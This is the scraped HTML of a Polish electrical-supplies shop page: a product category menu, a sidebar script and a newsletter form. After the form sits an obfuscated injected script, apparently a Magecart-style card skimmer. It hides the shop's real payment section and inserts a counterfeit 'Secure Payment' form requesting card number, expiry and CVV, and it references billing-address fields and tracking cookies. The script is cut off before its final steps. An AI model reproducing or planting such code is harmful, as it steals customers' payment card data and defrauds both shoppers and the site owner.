                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/chemia/kleje" title="chemia domowa" class=""><span class="tree-categoty-name">chemia domowa</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/chemia/uszczelniacze-i-silikony" title="chemia przemysłowa" class=""><span class="tree-categoty-name">chemia przemysłowa</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/chemia/smary" title="chemia samochodowa" class=""><span class="tree-categoty-name">chemia samochodowa</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15206" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/automatyka-budynkowa"
                   title="Automatyka budynkowa"
                   class="">

                    <span class="tree-categoty-name">Automatyka budynkowa</span> <span
                            class="tree-product-number">(242)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/automatyka-budynkowa/sterowanie-bezprzewodowe" title="bezprzewodowe systemy sterowania domem" class=""><span class="tree-categoty-name">bezprzewodowe systemy sterowania domem</span> <span class="tree-product-number">(217)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/automatyka-budynkowa/bezprzewodowe-sterowanie-oswietleniem" title="bezprzewodowe sterowanie oświetleniem" class=""><span class="tree-categoty-name">bezprzewodowe sterowanie oświetleniem</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15189" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/systemy-bezpieczenstwa"
                   title="Systemy bezpieczeństwa"
                   class="">

                    <span class="tree-categoty-name">Systemy bezpieczeństwa</span> <span
                            class="tree-product-number">(599)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe" title="systemy alarmowe" class=""><span class="tree-categoty-name">systemy alarmowe</span> <span class="tree-product-number">(533)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/centrale-alarmowe" title="centrale alarmowe" class=""><span class="tree-categoty-name">centrale alarmowe</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/obudowy" title="obudowy" class=""><span class="tree-categoty-name">obudowy</span> <span class="tree-product-number">(45)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/czujki" title="czujki" class=""><span class="tree-categoty-name">czujki</span> <span class="tree-product-number">(211)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/manipulatory" title="manipulatory" class=""><span class="tree-categoty-name">manipulatory</span> <span class="tree-product-number">(78)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/komunikacja-i-powiadamianie" title="komunikacja i powiadamianie" class=""><span class="tree-categoty-name">komunikacja i powiadamianie</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/akumulatory" title="akumulatory" class=""><span class="tree-categoty-name">akumulatory</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/sygnalizatory" title="sygnalizatory" class=""><span class="tree-categoty-name">sygnalizatory</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/ekspandery" title="ekspandery" class=""><span class="tree-categoty-name">ekspandery</span> <span class="tree-product-number">(62)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/radiolinie" title="radiolinie, piloty" class=""><span class="tree-categoty-name">radiolinie, piloty</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/zasilacze" title="zasilacze" class=""><span class="tree-categoty-name">zasilacze</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring" title="systemy monitoringu" class=""><span class="tree-categoty-name">systemy monitoringu</span> <span class="tree-product-number">(30)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/akcesoria-montazowe-do-monitoringu" title="akcesoria montażowe do monitoringu" class=""><span class="tree-categoty-name">akcesoria montażowe do monitoringu</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/urzadzenia-sieciowe-do-monitoringu" title="urządzenia sieciowe do monitoringu" class=""><span class="tree-categoty-name">urządzenia sieciowe do monitoringu</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz" title="systemy sygnalizacji pożarowej" class=""><span class="tree-categoty-name">systemy sygnalizacji pożarowej</span> <span class="tree-product-number">(37)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/centrale-p-poz" title="centrale pożarowe" class=""><span class="tree-categoty-name">centrale pożarowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/czujki-czujniki" title="czujki, czujniki pożarowe" class=""><span class="tree-categoty-name">czujki, czujniki pożarowe</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/osprzet" title="sygnalizacja pożarowa" class=""><span class="tree-categoty-name">sygnalizacja pożarowa</span> <span class="tree-product-number">(11)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/komunikacja-i-powiadomienie-pozarowe" title="komunikacja i powiadomienie pożarowe" class=""><span class="tree-categoty-name">komunikacja i powiadomienie pożarowe</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/pozostale-elementy-sygnalizacji-pozarowej" title="pozostałe elementy sygnalizacji pożarowej" class=""><span class="tree-categoty-name">pozostałe elementy sygnalizacji pożarowej</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/satel-nowosci-2019" title="Pozostałe elementy zabezpieczeń" class=""><span class="tree-categoty-name">Pozostałe elementy zabezpieczeń</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15266" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/materialy-pomocnicze"
                   title="Materiały pomocnicze"
                   class="">

                    <span class="tree-categoty-name">Materiały pomocnicze</span> <span
                            class="tree-product-number">(427)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/koncowki-kablowe" title="Końcówki kablowe" class=""><span class="tree-categoty-name">Końcówki kablowe</span> <span class="tree-product-number">(180)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/tasmy" title="Taśmy izolacyjne" class=""><span class="tree-categoty-name">Taśmy izolacyjne</span> <span class="tree-product-number">(25)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/zlaczki" title="złączki elektryczne" class=""><span class="tree-categoty-name">złączki elektryczne</span> <span class="tree-product-number">(64)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/dlawiki" title="Dławiki gumowe stożkowe" class=""><span class="tree-categoty-name">Dławiki gumowe stożkowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/spoiwo" title="spoiwo" class=""><span class="tree-categoty-name">spoiwo</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne" title="Puszki elektroinstalacyjne" class=""><span class="tree-categoty-name">Puszki elektroinstalacyjne</span> <span class="tree-product-number">(72)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/podtynkowe" title="podtynkowe" class=""><span class="tree-categoty-name">podtynkowe</span> <span class="tree-product-number">(38)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/natynkowe" title="natynkowe" class=""><span class="tree-categoty-name">natynkowe</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe" title="opaski i uchwyty kablowe" class=""><span class="tree-categoty-name">opaski i uchwyty kablowe</span> <span class="tree-product-number">(53)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/opaski-kablowe" title="opaski kablowe" class=""><span class="tree-categoty-name">opaski kablowe</span> <span class="tree-product-number">(43)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/uchwyty-kablowe" title="uchwyty kablowe" class=""><span class="tree-categoty-name">uchwyty kablowe</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15448" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/smart-home"
                   title="Smart Home"
                   class="">

                    <span class="tree-categoty-name">Smart Home</span> <span
                            class="tree-product-number">(19)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/smart-home/wideodomofony-i-dzwonki-smart" title="Wideodomofony i dzwonki Smart" class=""><span class="tree-categoty-name">Wideodomofony i dzwonki Smart</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/kamery-smart" title="Kamery Smart" class=""><span class="tree-categoty-name">Kamery Smart</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/centrale-smart" title="Centrale Smart" class=""><span class="tree-categoty-name">Centrale Smart</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/oswietlenie-smart" title="Oświetlenie Smart" class=""><span class="tree-categoty-name">Oświetlenie Smart</span> <span class="tree-product-number">(6)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/smart-home/oswietlenie-smart/zarowki-smart" title="żarówki Smart" class=""><span class="tree-categoty-name">żarówki Smart</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/smart-home/akcesoria-smart" title="Akcesoria Smart" class=""><span class="tree-categoty-name">Akcesoria Smart</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
            </ul>
</div>

<!-- <script src = "https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> -->

<script type="text/javascript">

    function myfunc(div) {
        // var className = div.getAttribute("class");

        // var x = document.getElementsByClassName("expand-expanded expanded");
        // var i;
        // // console.log($(div).parent().attr("class"));

        // for (i = 0; i < x.length; i++) {
        //     x[i].className = "expand-expanded expand";
        // }


        // if (className == "expand-expanded expand") {
        //     div.className = "expand-expanded expanded";
        // } else {
        //     div.className = "expand-expanded expand";
        // }
    }


    /* Simply invoke iffe of sidebarmodule */
    require(['jquery', 'sidebarmodule'], function ($) {

        if ("none" != "none") {

            var element = $("none").parent('li');

            element.children('ul').slideDown();
            element.siblings('li').children('ul').slideUp();
            element.parent('ul').find('i').removeClass('fa-minus').addClass('fa-plus');
            element.find('> span i').removeClass('fa-plus').addClass('fa-minus');

            element.addClass('active');
            element.siblings('li').removeClass('active');
            element.siblings('li').find('li').removeClass('active');
            element.siblings('li').find('ul').slideUp();
        }
    });


</script>

<div class="widget block block-static-block">
    <div id="newsletter-nav-wrapper">
<h3>Newsletter</h3>
<p>Nie przegap okazji, Zapisz się!</p>
<div class="block newsletter" style="min-width:100%">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://elektroglob.pl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">

                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Tw&#xF3;j&#x20;e-mail"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subskrybuj" type="submit">
                    <span>➜</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><!-- @BLOCK@_10 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var 